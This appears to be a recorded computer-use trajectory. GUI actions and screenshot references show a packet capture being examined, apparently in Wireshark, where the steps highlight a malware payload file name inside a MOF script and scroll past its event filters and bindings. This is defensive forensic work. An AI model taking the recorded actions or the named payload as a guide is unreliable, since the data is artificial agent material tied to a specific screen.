
click(690, 415)

Highlight the payload file name 3ufvk0mujNnbzF.exe in the MOF script
scroll(down, 3)

double_click(404, 326)

drag(370, 326, 498, 326)

Scroll past the MOF event filters and bindings, then close the stream view to the tcp.stream eq 3 list
scroll(down, 3)

scroll(down, 3)

mouse_move(1007, 338)

scroll(down, 3)

scroll(down, 3)

scroll(down, 3)

click(1209, 607)
